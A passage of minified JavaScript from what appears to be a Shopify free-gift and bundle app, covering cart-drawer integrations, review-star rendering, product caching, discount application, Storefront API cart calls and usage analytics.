dispatchEvent",e)}}),window.addEventListener("icartSideCartOpenEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.addEventListener("rebuy:smartcart.show",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),window.SLIDECART_OPENED=function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},window.addEventListener("aftersell-upcart:public-events:cart-opened",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),window.MinimogEvents?.subscribe&&window.MinimogEvents.subscribe(window.MinimogTheme?.pubSubEvents?.openCartDrawer??"open-cart-drawer",function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),document.querySelector("#cart-icon-bubble")?.addEventListener("click",()=>{setTimeout(()=>{window?.SATCB&&(document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents())},100)}),document.addEventListener("smeAtcEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.querySelectorAll("cart-drawer-component").forEach(t=>{t.addEventListener("dialog:open",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE))})}),document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.SHOW_GIFT_SLIDER,()=>{try{typeof window.HS_SLIDE_CART_CLOSE=="function"&&window.HS_SLIDE_CART_CLOSE(),typeof window.closeCart=="function"&&window.closeCart(),typeof window.SLIDECART_CLOSE=="function"&&window.SLIDECART_CLOSE(),document.querySelector(".satcb-cs-close")?.click(),document.querySelector(".icart-close-btn")?.click(),document.querySelector(".salemaximize__drawer-close")?.click()}catch(t){console.warn("BOGOS track: Close cart when show gift-sliders",t)}})}catch(t){console.warn("BOGOS track: Failed integrate apps",t)}},requestAppReview:async(t,o="",e={},n="judgeme")=>{let r=!a.empty(FGSECOMAPP);if(!r)return;let{shop:s}=FGSECOMAPP?.variables?.Shopify,i=a.convertObjToString({shopDomain:s,isInstall:r,time:Date.now(),key:`bogos-${n}`});return await a.fetch(`${SECOMAPP.bogosIntegrationUrl}/${t}?shop_domain=${s}&${o}`,{method:"GET",headers:{...e,"Content-Type":"application/json",authorization:`Bearer ${i}`}})},checkStatusAppReview:(t,o)=>{let e=FGSECOMAPP.fgIntegration?.[o]??{},{status:n,display_star_rating:r}=e?.settings??{};return(n&&r&&e?.settings[t])??!1},syncRatingProducts:async(t,o=b.APP_REVIEW_OPTION.bundle,e,n="judgeme")=>{if(G.checkStatusAppReview(o,n)&&t.length){let s=`product_ids=${JSON.stringify(t)}&app=${n}`,i=await G.requestAppReview("get_products_rating",s,{},n);if(i.status===200){let c=await i.json(),u=`bogos_${n}_ratings`;localStorage.setItem(FGSECOMAPP.variables.constants?.[u],a.convertObjToString(c))}e?.()}},renderCartDefaultTheme:async t=>{let o=document.querySelector("cart-drawer, cart-sidebar, mini-cart, sht-cart-drwr-frm")||{renderContents:null,getSectionsToRender:null};if(o.renderContents||(o=document.querySelector("cart-drawer, mini-cart")),o?.renderContents){let e=(o.getSectionsToRender&&o.getSectionsToRender()||[]).map(r=>r.section||r.id).join(","),n={...FGSECOMAPP.SHOPIFY_CART,...t};return a.empty(e)||(n.sections=await a.fetch(`?sections=${e}`).then(r=>r.json())),o.renderContents(n),o.classList?.toggle("is-empty",n.item_count===0),document.getElementById("cart-drawer-items")?.classList?.toggle("is-empty",n.item_count===0),document.getElementById("main-cart-footer")?.classList?.toggle("is-empty",n.item_count===0),!0}else if(o?.update)o.update(),o?.open?.();else if(window.theme?.pubsub){let e=[];document.documentElement.dispatchEvent(new CustomEvent("cart:bundled-sections",{bubbles:!0,detail:{sections:e}}));let n={...FGSECOMAPP.SHOPIFY_CART,...t};a.empty(e)||(n.sections=await a.fetch(`?sections=${e}`).then(r=>r.json())),window.theme.pubsub.publish(window.theme.pubsub.PUB_SUB_EVENTS.cartUpdate,{source:"cart-items",cart:n}),FGSECOMAPP.fgIntegration.theme.pubsub=!0}return!1},convertIntegration:(t,o,e=null,n=null)=>{try{if(a.empty(t))return"";e??=o;let r,s=FGSECOMAPP.variables.Shopify?.locale??SECOMAPP.variables?.language.toLowerCase()??"en",i=window.fgData?.configs?.translation?.type??FGSECOMAPP?.fgTranslation?.type??"by_bogos",c=window.fgData?.configs?.translation?.integration_app??FGSECOMAPP?.fgTranslation?.integration_app;if(i==="by_integration"){if(c==="weglot")return t??"";let l=FGSECOMAPP.variables.Shopify?.sca_transcy_locale??s,{transcy:d}=FGSECOMAPP.fgIntegration,g=l.split("-").shift();r=d?.enable?d?.[l]?.[o]??FGSECOMAPP?.fgTranslation?.[l]?.[o]??FGSECOMAPP?.fgTranslation?.[g]?.[o]??t:t}else{let l=s.split("-").shift(),d=FGSECOMAPP?.fgTranslation?.[s]??FGSECOMAPP?.fgTranslation?.[l]??FGSECOMAPP?.fgTranslation?.trans_data?.[s]??null;r=a.getVariable(`${e}_translate`,d)}let u=a.empty(r)?t??"":r;switch(typeof n){case"boolean":u=n?`<span>${u}</span>`:u;break;case"string":u=a.empty(n)?u:`<${n}>${u}</${n}>`;break;default:break}return u}catch{return t??""}},renderCart:async t=>{let{isHeadless:o}=FGSECOMAPP.variables??{};await a.fetchCartDefault();let e=new URL(window.location.href);e.searchParams.set("sca_fetch_cart",""),!o&&a.fetch(e.toString()).then(n=>n.text()).then(n=>{let s=new DOMParser().parseFromString(n,"text/html"),{cart_drawer_query:i,cart_icon_query:c}=FGSECOMAPP.QUERY_SELECTOR,u=[...i?.tool].filter(Boolean).join(","),l=[...c?.tool,...c?.default].filter(Boolean).join(",").split(",").filter(h=>!a.empty(h)),d=document.querySelector(u),g=!1;d&&(g=!0,d.innerHTML=s.querySelector(u)?.innerHTML??d.innerHTML),l.forEach(h=>{let C=document.querySelector(h),y=s.querySelector(h);!C||!y||(C.innerHTML=y.innerHTML)}),g||console.log("BOGOS track: Can not fetch all body")}),await FGSECOMAPP.variables?.reRenderCartCustom?.(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,{detail:{bogos_config:t}}))},renderStarRatingJudgeme:(t,o)=>{let e=Math.round(t),n=`
                <span class='jdgm-prev-badge__stars' data-score="{{ judgeme_average_rating }}"
                     tabIndex='0'
                     aria-label="{{ judgeme_average_rating }} stars" role='button'>
                      {{ star_rating_item }}
                 </span>
            `,r=[1,2,3,4,5].map(i=>{let c=i-t;return FGSECOMAPP.helper.templateHTML.render("<span class='jdgm-star {{ status }}'></span>",{status:i<=e?"jdgm--on":c>.75?"jdgm--off":"jdgm--half"})}).join(" "),s=FGSECOMAPP.helper.templateHTML.render(n,{judgeme_average_rating:t,star_rating_item:r});return FGSECOMAPP.helper.templateHTML.render(L.JUDGEME_STAR_RATING_PREVIEW_BADGE,{bogos_product_id:o,judgeme_average_rating_el:Number(t)?s:"",judgeme_average_rating:t})},renderStarRatingTrustoo:(t,o)=>{let e=Math.round(t),n=`
                <span class='trustoo-prev-badge__stars' data-score="{{ average_rating }}"
                     tabIndex='0'
                     aria-label="{{ average_rating }} stars" role='button'>
                      {{ star_rating_item }}
                 </span>
            `,r=u=>`<span class="${u} {{ status }}" style="{{ width_star }}">
                    <svg class="trustoo-rating-icon {{ is_none }}" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M10 0L12.8214 6.11672L19.5106 6.90983L14.5651 11.4833L15.8779 18.0902L10 14.8L4.12215 18.0902L5.43493 11.4833L0.489435 6.90983L7.17863 6.11672L10 0Z"></path>
                    </svg>
                    {{ half_star }}
                </span>`,s=u=>{let l=r("item-nostar"),d=r("item-star"),g=FGSECOMAPP.helper.templateHTML.render(l,{status:"",half_star:"",is_none:"",width_star:"100%"});t=Number(t);let h=Math.min(u-t,1)*100,C=FGSECOMAPP.helper.templateHTML.render(d,{status:"",half_star:"",is_none:"",width_star:`width:${100-h}%`});return`${g}
                        ${C}
                        `},i=[1,2,3,4,5].map(u=>{let l=u>e,d=r("star-item");return FGSECOMAPP.helper.templateHTML.render(d,{status:l?"half-star":"",half_star:l?s(u):"",width_star:"100%",is_none:l?"sca-d-none":""})}).join(" "),c=FGSECOMAPP.helper.templateHTML.render(n,{average_rating:t,star_rating_item:i});return FGSECOMAPP.helper.templateHTML.render(L.TRUSTOO_STAR_RATING_PREVIEW_BADGE,{bogos_product_id:o,trustoo_average_rating_el:Number(t)?c:"",trustoo_average_rating:Number(t)?t:""})},searchProductsBlock:async t=>{let{product_form_query:o}=FGSECOMAPP.QUERY_SELECTOR??{},e=document.querySelectorAll(o?.[t]?.join(",")),n=[],r=[];if(e.forEach(i=>{let c=Number(a.getIntShopifyId(i.getAttribute("data-product-id"))),u=i.getAttribute("data-product-handle");u&&(n.push(u),c&&r.push(c))}),!n.length)return;let s={handles:[...new Set(n)],ids:[...new Set(r)]};await M.cacheProducts([...new Set(n)],{"sca-offer-search":"1"},()=>{console.info(`BOGOS track: offer-block:re-search-products:${Date.now()}`)},s),typeof window.BOGOS.block_products>"u"&&(window.BOGOS.block_products={}),n.forEach(i=>{let c=FGSECOMAPP.productsInPage[i]??{};a.empty(c?.info)||(window.BOGOS.block_products[c.info.id]=c.info)})},init:()=>{G.otherApps()}},q={initQuerySelector:()=>{FGSECOMAPP.QUERY_SELECTOR={cart_drawer_query:{tool:[".fg-secomapp-cart-drawer",a.getDataConfigSetting("sca_fg_cart_drawer_query")]},cart_icon_query:{default:["#shopify-section-header #cart-icon-bubble, .shopify-section.section-header #cart-icon-bubble"],tool:[".fg-secomapp-cart-icon",a.getDataConfigSetting("sca_fg_cart_icon_query")]},gift_icon_product_query:{default:[".product_name, .product-title, .product__title, .product-single__title, .tt-title, .ProductMeta__Title",".product-information .product-details > .group-block > .group-block-content .text-block"],integration:[".f-product-single__title, .m-product-title"],tool:[".fg-secomapp-product-title",a.getDataConfigSetting("sca_fg_title_product_gift_icon_query")],page_builder:[".bogos-gift-icon-view",".bogos-integration-page-builder-gift-icon"]},gift_icon_collection_query:{default:[".product-card, #product-grid .grid__item, .product-grid .grid__item, .card-list .card-list__column",".cc-product-list .product-block, .collection-list.grid .grid__item, .collection-grid.grid .grid__item",".ProductList .Grid__Cell, .collection__grid .card-product, .collection__product-grid .product-tile",".product-list .product-item"],integration:[".m-product-item, .m-product-list .swiper-slide, .f-grid .f-column",".f\\:featured-collection .f\\:featured-collection-block .f\\:column"],tool:[".fg-secomapp-collection-img",a.getDataConfigSetting("sca_fg_img_collection_gift_icon_query")]},gift_thumbnail_query:{default:[".product-form-buttons, [type='submit'][name='add'], [type='button'][name='add'], [data-add-to-cart], [data-action='add-to-cart']"],integration:[".product-form[action^='/cart/add'], .m-product-form--wrapper"],tool:[".fg-secomapp-handle-add-to-cart",a.getDataConfigSetting("sca_fg_btn_gift_thumbnail_query")],page_builder:[".bogos-gift-thumbnail-view",".bogos-integration-page-builder-gift-thumbnail"]},cart_message_query:{default:["#MainContent, #mainContent, #main, .main-content"],integration:[".icart-inner .icartContain.identix-sticky-text, .icart-inner .icartContain .icart-sp-cart-flex",".rebuy-cart__flyout-body, #slidecarthq .slidecarthq","#CartPopup .styles_CartPreview__card__KX-WB, #qikify-stickycart-v2-app .qsc2-drawer-wrapper > div:nth-child(2)",".satcb-cs .satcb-cs-top-container, #monster-upsell-cart #monster-cart-wrapper div[class*=custom_scrollbar]","div[class*=hs-cart-drawer] .hs-site-cart-popup-layout, #MinimogCartDrawer m-cart-drawer-items","cart-drawer .mini-cart__inner .mini-cart__empty, cart-drawer .mini-cart__inner .mini-cart__main","#CartDrawer > .drawer__inner, #CartDrawer > .drawer__inner > .drawer__inner-empty",".ymq-cart-app-header","#t4s-mini_cart .t4s-drawer__wrap",".spurit-occ3-container .spurit-occ3__slide-drawer",".slide-cart-container .slide-cart, .salemaximize__drawer-side","cart-items-component, cart-drawer .f-cart-drawer__inner"],tool:[".fg-secomapp-cart-item-promotion",a.getDataConfigSetting("sca_fg_main_promotion_message_query")],page_builder:[".bogos-cart-message-view",".bogos-integration-page-builder-cart-message"]},progressing_bar_query:{integration:["#CartDrawer:not(:has(.cart-drawer__empty-content)) .drawer__header",".icart-inner .icart-header","#rebuy-cart .rebuy-cart__flyout-header","#slidecarthq .header",".qsc2-drawer .qsc2-drawer-header",".satcb-cs .satcb-cs-header","#CartPopup .upcart-header","#monster-upsell-cart #mu-header","#CartDrawer:has(.cart-drawer__empty-content) .cart__empty-text",".cart-drawer__inner .cart-drawer__header","#CartPopup .upcart-header",".kaktusc-cart__main .kaktusc-cart__top",".spurit-occ3__slide-drawer .spurit-occ3__slide-drawer-header",".hs-site-cart-popup-layout .hs-header-layout","#easy-slide-cart .slide-cart-header"],tool:[a.getDataConfigSetting("bogos_progressing_bar_query")],page_builder:[".bogos-progressing-bar-view",".bogos-integration-page-builder-progressing-bar"]},checkout_btn_query:{default:["input[name='checkout'], button[name='checkout'], input[name='goto_pp'], button[name='goto_pp']","input[name='goto_gc'], button[name='goto_gc'], a[href$='checkout'], form[action='/checkout'] input[type='submit']","button.new_checkout_button, input[value='Checkout'], input[value='Checkout'], input[value='Check out']","input[value='Check Out'] a.checkout-link"],integration:[".icartCheckoutBtn, .rebuy-cart__checkout-button, .qsc2-checkout-button, #mu-checkout-button, .salemaximize__checkout-btn, .spurit-occ3__btn",".satcb-cs-checkout-btn, .hs-checkout-purchase"],tool:[".sca_handle_button_checkout",a.getDataConfigSetting("sca_fg_form_checkbox_button_query")]},product_form_query:{default:["product-info:not(:has(.product__info-wrapper)), product-form, .product-information .product-details .group-block","product-info .product__info-wrapper .product__info-container",a.getDataConfigSetting("sca_fg_form_product_query")],integration:[".m-main-product--wrapper .m-product-info--wrapper"],customize:["#bogos-bundle-view",".bogos-integration-page-builder-bundle"],quantity_break:["#bogos-bundle-quantity-break-view",".bogos-integration-page-builder-quantity-break"],mix_match:["#bogos-mix-match-view",".bogos-integration-page-builder-mix-match"],bundle_page_button:["#bogos-bundle-page-button-view",".bogos-integration-page-builder-bundle-page-button"],bundle_page:["#bogos-bundle-page-view",".bogos-integration-page-builder-bundle-page"],upsell:["#bogos-upsell-view",".bogos-integration-page-builder-upsell"],fbt_upsell:["#bogos-fbt-upsell-view",".bogos-integration-page-builder-fbt-upsell"],volume_discount:["#bogos-volume-discount-view",".bogos-integration-page-builder-volume-discount"],cheapest_discount:["#bogos-cheapest-discount-view",".bogos-integration-page-builder-cheapest-discount"]},gift_slider_query:{default:["#freegifts-main-page-container"],popup:["#freegifts-main-popup-container"],page_builder:[".bogos-gift-slider-view",".bogos-integration-page-builder-gift-slider"],tool:[a.getDataConfigSetting("sca_fg_gift_slider_query")]},mix_match_collection_popup_query:{default:["#bogos-mix-match-main-collection-popup-container"]},product_form_add_query:{default:["form[action*='/cart/add']",a.getDataConfigSetting("sca_fg_form_add_product_query")]}}},filterPageDisplay:t=>{let o=t??{custom:{},pages:["all"]};if(o?.pages?.includes("all"))return!0;let{current_template:e}=SECOMAPP??{},{custom_option:n,custom_page:r}=o.custom??{},s=FGSECOMAPP.variables.Shopify?.routes?.root??"/",i=location.pathname,c=location.pathname.split(s)[1]?.split("/")?.[0];return c=e??(c||"home"),o?.pages?.some(u=>{if(u==="home"&&["home","index"].includes(c))return!0;if(u!=="custom")return[c,`${c}s`].includes(u);switch(n){case b.CUSTOM_OPTIONS.equal:return i===r;case b.CUSTOM_OPTIONS.not_equal:return i!==r;case b.CUSTOM_OPTIONS.contains:return i.includes(r);case b.CUSTOM_OPTIONS.not_contains:return!i.includes(r)}})},renderEmpty:(t,o)=>{t.style.display="",t.innerHTML=o},getProductHandleInPage:()=>{let t=[],{gift_icon_collection_query:o}=FGSECOMAPP.QUERY_SELECTOR,e=[...o?.tool,...o?.integration,...o?.default].filter(Boolean).join(",");return document.querySelectorAll(e).forEach(n=>{let r=n.querySelector('a[href*="/products/"], [data-href*="/products/"]'),s=[];for(let g of["data-href","href"])if(s=r?.getAttribute(g)?.split("/")??n?.getAttribute(g)?.split("/")??[],s.length)break;let i=s?.indexOf("products"),c=i>=0?s[i+1]??null:null;if(c=c?.split("?")?.shift(),a.checkCartItemIsGift(c)){n.remove();return}if(n.querySelector('a[href*="/collections/sca_fg"]')){n.remove();return}if(a.empty(c))return;let l=decodeURI(c);a.empty(FGSECOMAPP.productsInPage[l]?.info)&&t.push(l);let d=(FGSECOMAPP.productsInPage[l]?.positions??[]).filter(g=>!n.isSameNode(g));d.push(n),FGSECOMAPP.productsInPage[l]={...FGSECOMAPP.productsInPage[l],positions:[...d]}}),t},BRAND_MARK_TEMPLATE:t=>{let o=FGSECOMAPP.fgAppearance?.gift_slider,e=o?.others?.hidden_brand_mark,n=!a.empty(o)&&e!==void 0&&!e,r="";return a.empty(t)&&(r=`display: block!important;
                        background: #D9D9D9;
                        text-align: center;
                        font-size: 11px;
                        font-family: inherit;
                        padding: 2px;
                        color: #5E5873;
                        box-sizing: border-box;
                        margin: 0 -10px;
                        border-bottom-left-radius: 5px;
                        border-bottom-right-radius: 5px;`),""}},M={fetch:async(t,o)=>{let e=new URL(SECOMAPP.freegiftProxy,location.origin),n=new URLSearchParams({...Object.fromEntries(e.searchParams),...t});e.search=n.toString();let r=e.pathname+e.search;return await a.fetch(r,{method:"GET",headers:{"Content-Type":"application/liquid","X-Robots-Tag":"noindex",...o}})},getInfoCart:async()=>await M.fetch(),convertProductCurrency:t=>({...t,compare_at_price:a.convertMultiCurrency(t?.compare_at_price),compare_at_price_max:a.convertMultiCurrency(t?.compare_at_price_max),compare_at_price_min:a.convertMultiCurrency(t?.compare_at_price_min),price:a.convertMultiCurrency(t?.price),price_max:a.convertMultiCurrency(t?.price_max),price_min:a.convertMultiCurrency(t?.price_min),variants:t.variants.map(o=>({...o,price:a.convertMultiCurrency(o?.price),compare_at_price:a.convertMultiCurrency(o?.compare_at_price)}))}),getInfoProducts:async(t,o,e)=>{let{handles:n,ids:r}=t??{};a.empty(r)||await w.queryProductsNode(r).then(async s=>{s?.forEach(i=>{if(a.empty(i?.id))return;let c=FGSECOMAPP.productsInPage[i.handle];FGSECOMAPP.productsInPage[i.handle]={...c,info:{...i}},!(!e&&!FGSECOMAPP.variables.isHeadless)&&(FGSECOMAPP.productsByID[i.id]={...i})})}).catch(s=>{console.warn("BOGOS track: getInfoProductsByNode",s)}),!(FGSECOMAPP.variables.isHeadless||a.empty(n))&&await M.fetch({sca_products_handle:a.convertObjToString(n,"uri")},o).then(async s=>{let i=await s.json(),{currency:c}=FGSECOMAPP.variables.Shopify,l=(i.currency??"USD")!==c?.active;i?.products?.forEach(d=>{if(a.empty(d?.products?.id))return;let{products:g,collections:h,variants_quantity:C,category:y}=d,S={...l?M.convertProductCurrency(g):g,category:y,collections:h,variants_quantity:C},O=FGSECOMAPP.productsInPage[S.handle];FGSECOMAPP.productsInPage[S.handle]={...O,info:{...S}},!(!e&&!FGSECOMAPP.variables.isHeadless)&&(FGSECOMAPP.productsByID[S.id]={...S})})}).catch(s=>{console.warn("BOGOS track: getInfoProductsByProxy",s)})},searchProducts:async(t,o,e,n)=>{let{handles:r,ids:s,noCache:i}=n??{},c=[...new Set([...r??[],...t??[]])],u=[];for(let[l,d]of c?.entries()??[])(a.empty(FGSECOMAPP.productsInPage[d]?.info)||i)&&u.push(d),u.length===20&&(await M.getInfoProducts({handles:[...u]},o,e),u=[]),l===c.length-1&&u.length>0&&(await M.getInfoProducts({handles:[...u]},o,e),u=[]);for(let[l,d]of s?.entries()??[])(a.empty(FGSECOMAPP.productsByID[d])||i)&&u.push(d),u.length===50&&(await M.getInfoProducts({ids:[...u]},o,e),u=[]),l===s.length-1&&u.length>0&&(await M.getInfoProducts({ids:[...u]},o,e),u=[])},cacheProducts:async(t,o,e,n)=>{let{handles:r,ids:s,noCache:i}=n??{},{sca_products_info:c}=FGSECOMAPP.variables.constants,{isHeadless:u}=FGSECOMAPP.variables??{},l=[...new Set([...t??[],...r??[]])],d=[...new Set(s)].map(f=>a.getIntShopifyId(f)),g=l.filter(f=>a.empty(FGSECOMAPP.productsInPage[f]?.info)),h={data:[],time:0};try{h=a.convertStringToObj(localStorage.getItem(c))}catch{}let C=Date.now()-h.time<300*1e3,y=[];C&&(y=h.data?.map(f=>(FGSECOMAPP.productsByID[f.id]={...FGSECOMAPP.productsByID[f.id],...f},f.handle))??[]),g=g.filter(f=>!y.includes(f));let S=u?d.filter(f=>a.empty(FGSECOMAPP.productsByID[f])):[],O=u?d.filter(f=>!S.includes(f)):[],v=l.filter(f=>!g.includes(f)),P=async({handles:f,ids:p},_=!1)=>{if(a.empty(f)&&a.empty(p))return;let{originalProducts:E}=FGSECOMAPP.variables.gifts??{};await M.searchProducts([],o,!0,{handles:f,ids:p,noCache:i}),Object.values(FGSECOMAPP.productsInPage)?.filter(m=>f.includes(m?.info?.handle)||E?.includes(m?.info?.id))?.forEach(m=>{let{info:T}=m;a.empty(T)||a.empty(T?.id)||(FGSECOMAPP.productsByID[T.id]={...T})}),!_&&typeof e=="function"&&await e()};await P({handles:g,ids:i?d:S}),P({handles:v,ids:O},!0).then(()=>localStorage.setItem(FGSECOMAPP.variables.constants.sca_products_info,a.convertObjToString({data:Object.values(FGSECOMAPP.productsByID)?.map(f=>({id:f.id,handle:f.handle,title:f.title,featured_image:f.featured_image,available:f.available,vendor:f.vendor,type:f.type,category:f?.category??null,options:f?.options??[],collections:f.collections?.map(p=>({id:p.id,handle:p.handle,title:p.title}))??[],variants:f.variants?.map(p=>({id:p.id,available:p.available,price:p.price,compare_at_price:p.compare_at_price,title:p.title,featured_image:{src:p?.featured_image?.src??f.featured_image},inventory_management:p.inventory_management,options:p?.options??[]}))??[]}))??[],time:Date.now()})))},cacheProductsObj:async(t,o)=>{let e={},{selectedVariants:n,product:r}=o??{},s=t.filter(i=>{if(!(!i||!i.id)){if(Object.keys(i).length>1){let c=a.getIntShopifyId(`${i.id}`);e[c]=w.convertProductSF(i);return}return!0}}).map(i=>a.getIntShopifyId(`${i.id}`));return await M.cacheProducts([],{"bogos-cur-product-search":"1"},()=>{},{ids:s,noCache:r}),t.map(i=>{let c=a.getIntShopifyId(`${i.id}`),u=e[c]??FGSECOMAPP.productsByID?.[c]??i,l=a.getIntShopifyId(n?.find(d=>a.getIntShopifyId(d.product_id)===c)?.id);return{...u,current_variant:u?.variants?.find(d=>d.id===l)}})}},R={request:async(t,o)=>{let{shop:e,web_pixel:n}=FGSECOMAPP.variables.Shopify??{},r={...o,shop:e,time:Date.now(),key:"bogos-collect-sessions"};if(n&&typeof Shopify.analytics.publish=="function"){Shopify.analytics.publish(o.bogos_event,{payload:r,data:t});return}if(a.empty(SECOMAPP.bogosCollectUrl)){console.warn("BOGOS track: missing url");return}return await a.fetch(SECOMAPP.bogosCollectUrl,{method:"POST",headers:{"Content-Type":"application/json",...o,authorization:`Bearer ${a.convertObjToString(r)}`},body:JSON.stringify({shop:e,data:a.convertObjToString(t,"uri")})})},sessionViews:async(t,o,e)=>{try{let n=t?.map(r=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date().toISOString(),obj_id:r.id,type:o,belongs:e,name:"session_view"}));if(a.empty(n))return;await R.request(n,{bogos_event:"bogos_view"})}catch(n){console.warn(`BOGOS track: ${e}:view session`,n)}},addToCart:async(t,o,e)=>{try{let n=t?.map(r=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date().toISOString(),obj_id:r.id,type:o,belongs:e,name:"add_to_cart"}));if(a.empty(n))return;await R.request(n,{bogos_event:"bogos_atc"})}catch(n){console.warn(`BOGOS track: ${e}:add_to_cart session`,n)}}},B={base_apply_discounts:async t=>{try{if((await w.apply_discounts(t))?.ok)return;await a.fetch(`${FGSECOMAPP.variables.Shopify?.sca_update_url??"/cart/update"}?bogos_offers`,{method:"POST",headers:{bogos_codes:t.toString(),"Content-Type":"application/json"},body:JSON.stringify({discount:t.join(",")})})}catch(o){console.warn("BOGOS track: apply codes failed",t,o)}},apply_discounts:async t=>{let o=await A.validateCodesApply(!0),n=FGSECOMAPP.bogos_discounts_apply?.filter(s=>!o.includes(s))?.filter(s=>A.discount_codes.includes(s));FGSECOMAPP.variables.bogos_shipping_discounts=FGSECOMAPP.offers.filter(s=>s.is_offer_shipping&&s.isReachConditions).map(s=>s.shopify_discount_settings?.code).filter(Boolean);let r=[...o,...n,...FGSECOMAPP.variables.bogos_shipping_discounts??[],...t].filter(Boolean);FGSECOMAPP.bogos_discounts_apply=[...new Set(r)],r=FGSECOMAPP.bogos_discounts_apply,r.length&&await B.base_apply_discounts(r)},add_items_trigger:(t,o,e)=>{let{sca_add_url:n}=FGSECOMAPP.variables.Shopify;o={...o,_bogos_trigger_type:e};let r=t.map(s=>{let{bogos_item_properties:i}=FGSECOMAPP.variables.Shopify??{},c=i?.bundles?.[s._bogos_trigger_id]?.[s.id]??i?.[s.id],u={...o};switch(e){case b.BUNDLE_TYPE.default:case b.BUNDLE_TYPE.classic:let{is_free:l}=s;u={...o,_bogos_trigger:`${o._bogos_trigger}${l??!1?"_free":""}`},delete s?.is_free;break;case b.BUNDLE_TYPE.mix_match:u={...o,_bogos_trigger:`${o._bogos_trigger}${a.empty(s?.bogos_mix_id)?"":"_"+s.bogos_mix_id}`},delete s.bogos_mix_id;break;case b.BUNDLE_TYPE.bundle_page:u={...o,_bogos_trigger:`${o._bogos_trigger}${a.empty(s?.bogos_step_id)?"":"_"+s.bogos_step_id}`},delete s.bogos_step_id;break;default:}return{...s,properties:{...u,otherPp:c}}});return FGSECOMAPP.variables.isHeadless?w.addCart(r):a.fetch(`${n??"/cart/add.js"}?bogos_discount`,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/json","Content-Type":"application/json",bogos_discount:"1"},body:JSON.stringify({items:r})})}},w={query:async t=>{t??={};let{country:o,sca_locale:e,locale:n,language:r,shop:s,shop_domain:i,api_version:c}=FGSECOMAPP.variables.Shopify,{access_token:u}=FGSECOMAPP.storefront||{},l=a.getCookie("cart")??FGSECOMAPP.SHOPIFY_CART?.token;if(a.empty(u))return{};let d=BOGOS_CORE?.variables?.cart?.id??l;if(t?.variables?.idAddCart&&!d)return;let g=JSON.stringify({...t,variables:{...t?.variables,cartId:a.getCartShopifyID(d),language:(e??n??r)?.toUpperCase().replace("-","_"),country:o}}),h=async C=>await a.fetch(`${C??""}/api/${c??"2025-10"}/graphql.json`,{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":u,"Content-Length":g.length},body:g});try{return await h(`https://${i??s}`)}catch{return await h()}},fetchCart:async()=>{try{let t=await w.query({query:I.CART_QUERY_FRAGMENT,variables:{numCartLines:250,numberCollections:250}});return t.ok?w.convertStorefrontCart(await t.json()):null}catch(t){console.warn("BOGOS track: storefront failed",t)}},addCart:async t=>{let o=t?.map(e=>({quantity:e.quantity,merchandiseId:`gid://shopify/ProductVariant/${e.id}`,attributes:Object.entries(e.properties??{}).map(([n,r])=>({key:n,value:`${r}`})).filter(n=>n.value),sellingPlanId:e.selling_plan?`gid://shopify/SellingPlan/${e.selling_plan}`:void 0}));return await w.query({query:I.CART_ADD_FRAGMENT,variables:{lines:o,idAddCart:!0}})},updateCart:async t=>{let o=t?.map(e=>({quantity:e.quantity,id:e.id}));return a.empty(o)?{ok:!0}:await w.query({query:I.CART_UPDATE_FRAGMENT,variables:{lines:o}})},updateCartAttr:async t=>{let o=Object.entries(t??{}).map(([e,n])=>({key:e,value:n}));if(!a.empty(o))return await w.query({query:I.CART_ATTRIBUTES_UPDATE,variables:{attributes:o}})},apply_discounts:async t=>{try{return await w.query({query:I.CART_APPLY_DISCOUNT_CODES,variables:{discountCodes:t}})}catch(o){console.warn("BOGOS track: storefront discount failed",o)}},convertStorefrontCart:(t,o)=>{let{cart:e}=t.data??{};if(a.empty(e))return null;let n=e?.id?.startsWith?.("gid://shopify")&&Object.keys(e)?.length>1;if(e.id&&(BOGOS_CORE.variables.cart={id:e.id}),!n)return null;let{totalQuantity:r,note:s}=e||{};BOGOS_CORE.variables.cart=e;let i=FGSECOMAPP.variables.Shopify?.currency?.active,c=(e?.lines?.nodes??e?.lines?.edges)?.map(l=>{let{merchandise:d}=l.node??l,{product:g}=d;return 